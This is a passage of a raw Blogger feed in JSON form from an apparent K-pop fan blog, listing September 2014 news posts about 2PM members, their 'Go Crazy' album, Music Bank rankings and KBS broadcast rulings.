2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that 2PM and TEEN TOP were close and that they had no hard feelings even after TEEN TOP beat 2PM's \"Go Crazy\" with their recently released song, \"Missing.\"On recent radio broadcast of KBS radio program 'Jo Jung Chi and Jang Dong Min's 2 O'Clock,' the DJs playfully asked Wooyoung, \"Did you get really mad? Did you make them gather up?\"Wooyoung then earnestly answered, \"No, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7070127612303064887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html","title":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyzFnWi71eUQFKwMJll7uERpUiwSHzUk90ecMWyK6sIBc7Um2K55i09NlrCQi_dM5z3KddqPw58HNrVf8Dy1hpRZSYeIU7PAaeZ79sxHdNNy7eSXty37acCkBHoGwUk59vFwlj_Ywek8RB\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1515219022343342091"},"published":{"$t":"2014-09-28T08:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"},"summary":{"type":"text","$t":"Taecyeon has asked Hottests (2PM fans) and Angels (TEEN TOP fans) to stop fighting amongst each other.He recently tweeted, \"Whether you are a Hottest or a Angel, let's stop~ As your oppas are important to you, our fans are important to us~ In the time you insult each other and tear at each other, look at oppas faces once more and think of yourself as buddah, and let it pass~ Life is too short "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1515219022343342091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html","title":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB2XoBPREd-rMUqtL2YZDv_x0PZ16K2k2WytA9oF_jKDZnwHynqHTkkDiEuBSfOz_0h_3yzx-WjsBN-vS3850_hwTnPPc8eOvQM54Nt653c-v5lQhhTZsDyd_5bFWBlEIdOiXu5nbEKTSa\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7083572089911931400"},"published":{"$t":"2014-09-28T08:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7083572089911931400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html","title":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3WY_1ZsSoT4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1591927873207182920"},"published":{"$t":"2014-09-26T11:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.837-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"},"summary":{"type":"text","$t":"Boy band 2PM held an autograph-signing event for fans on September 25 in Apgujeoung, Seoul to celebrate the release of their fourth studio album, \"Go Crazy.\"The six-member idol group interacted with 100 randomly selected fans from Korea, Japan, China, Thailand and Malaysia, according to the Korean publication Osen Entertainment.\"We're so thankful to the fans that were able to make it out today. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1591927873207182920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html","title":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSE9bsGAv6B6IW4UcpHSm7Fo1xM5FMkCGrXwdsI4lyxy_Ktrr2egVaU4-EDWni_e8H1ouX7SggaLsKt7OEfH_ZLMr9J8PuoH4kcEIW1M-7DiY6wCNyeZF7Bi1RmOIh-M9qEHGzIz3AUC5Q\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5948132591642134028"},"published":{"$t":"2014-09-26T08:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"},"summary":{"type":"text","$t":"KBS' 'Music Bank' is back for its weekly show featuring performances by your favorite artists!On this episode, Urban Zakapa and Soyu got together for \"The Space Between\", Ailee made her comeback with \"Don't Touch Me\", TaeTiSeo returned with \"Holler\", and MINX debuted with \"Why Did You Come to My Home?\".As for the winners, the first place nominees were TEEN TOP and 2PM, but in the end, TEEN TOP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5948132591642134028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html","title":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE0xgK6wOYhXJKy2vcx5wJp1D4g13hihglfQfYeq2WvzUmBC3I9-6Vrtiy6L5nysHZxcN0k7pLTaxxfC2yhnk3zx5d-nhuwWM0bZJiD_dG2tlIdxNtpY91f91SEiVYZ3VO1hmfcxvS2bXu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4022307473420069036"},"published":{"$t":"2014-09-26T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM hold a successful fan signing event for fourth album"},"summary":{"type":"text","$t":"To commemorate the release of their fourth studio album, 2PM had a special fan signing event on September 25 at 9PM KST. \u0026nbsp;The event was held at the Hallyu Star Street with hundreds of fans in attendance. The members brightly greeted their fans, made hand prints that will be displayed on the Hallyu Star Street, and then engaged in the fan signing event. \u0026nbsp;The members looked like they were"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4022307473420069036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html","title":"[News] 2PM hold a successful fan signing event for fourth album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4FC0TLkqm1cOL7623uzWM3C74seIj0N7_WXVI0_Ymik8dpECRM4TfRw7_vGNzrxJske8FS0lLojOD-KBUQlgtXO7ONEdHsKGNoDeeP0GWcrZU8dUyjmUHA6rxrD9CK9gLcDdnRwc2tlv\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7351905300500699618"},"published":{"$t":"2014-09-25T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.983-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"},"summary":{"type":"text","$t":"2PM’s Go Crazy has been disqualified for broadcast by KBS.According to KBS on September 24, the K-pop music review for the last week of September led to the disqualification of 2PM’s Go Crazy! (djnure VS. Fingazz Remix.), Go Crazy! (BOYTOY Vibe MIX) and Go Crazy! (BOYTOY Crazy MIX). The three songs were judged to be ineligible for broadcasting standards due to the use of inappropriate language in"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7351905300500699618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html","title":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaPBTLm8CKKPED5KQhdFoSvPNd0fTqil8YpiJb5tCavaMtguXcuVVMzEsPbjCoTfAhKxLtkJhgT3XqpFnel7mVr8uAkdzpnEORQiNIud6CdkQ07e8DG2tNpV13wB8XM48mPJ0hcy3vGy7\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5406888980686960738"},"published":{"$t":"2014-09-25T11:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"},"summary":{"type":"text","$t":"When Wooyoung made his debut with 2PM back in 2008, he never realized he'd go this long without romance. The singer recently revealed that he refrained from dating even before becoming a famous idol.Wooyoung along with Oh Sang Jin, Noh Min Woo, Taecyeon, and Yewon were guests on the September 23rd episode of SBS 'Magic Eye.' During the show, the topic regarding dating, both before and after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5406888980686960738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html","title":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifZ9U7mo91oMrq3DhineBtTo65m6iON3kshZYaSB_t0k_hMJlMF0NMbTo_Ek9LEGIsMbeY3KnBFO6D3KsBEz5-UItBXopl_vaEfObIAaeMe2wdys63RPYMatcb03Ok7dmIuUROjaZDlqE\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5297739278841218030"},"published":{"$t":"2014-09-25T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.060-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"}],"title":{"type":"text","$t":"[BTS] 2PM “미친거 아니야?(GO CRAZY!)” Dance Practice"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5297739278841218030\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-go-crazy-dance-practice.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5297739278841218030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5297739278841218030"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-go-crazy-dance-practice.html","title":"[BTS] 2PM “미친거 아니야?(GO CRAZY!)” Dance Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ZFbXInOWXDQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-637248133817378688"},"published":{"$t":"2014-09-24T09:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"},"summary":{"type":"text","$t":"2PM’s Wooyoung shared that he was once yelled at by Park Jin Young for showing up at the airport wearing a hiking outfit.During September 23’s broadcast of SBS’s Magic Eye, Wooyoung revealed, “I was yelled at by Park Jin Young hyung for dressing too comfortably for airport fashion.”Wooyoung said, “Jin Young hyung doesn’t normally point out on fashion but one time, I wore hiking outfits that can "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/637248133817378688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html","title":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZ86pawLzNGD7yCm-Yxib_j22iwQkpsOTEjnq_JhslofjPuVObHAmMl1RVvlR5CIQfyERBBkrD31LTzBoK-H68lEb1u45bzxIHH8D9NFIHqBbktwbjMLVzDnKpXtw0yejFrT9bJzR4-GQ\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1415186029277774977"},"published":{"$t":"2014-09-24T08:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"},"summary":{"type":"text","$t":"It has been revealed that 3 tracks from 2PM's 4th full-length album, 'Go Crazy', has been deemed unsuitable for broadcast by KBS.According to the KBS music review results on the 24th, 3 tracks from 2PM's 'Go Crazy' (Grand Edition) including \"GO CRAZY! (djnure VS. Fingazz Remix)\", \"GO CRAZY! (BOYTOY Vibe MIX)\", and \"GO CRAZY! (BOYTOY Crazy MIX)\", were deemed unsuitable for broadcast. This is due "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1415186029277774977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html","title":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3CQprGKqBqpSDWQ6uTx15uu_IkGzHspHUTMK-btn_p9dVatmFpjPghcKYkuQYvWekfqPCrCUz4r56up2-CIDtgslCVtMNtkLNEzcUyqPVf2ZIXp3HF-PRCLm_3uCgf3iyrVm3P6jR2_I\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1642217306086774548"},"published":{"$t":"2014-09-24T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.182-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"},"summary":{"type":"text","$t":"The topic of airport fashion came up on the September 23rd installment of SBS' 'Magic Eye'.2PM's Wooyoung said that it was very exhausting to dress up for the airport and to sit on a plane for a lengthy period. He said, \"Once, I went to the airport dressed in such a comfortable way that I got in trouble with J.Y. Park.\"He explained, \"They were like mountain clothes that were reversible. The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1642217306086774548\/comments\/default","title":"Post 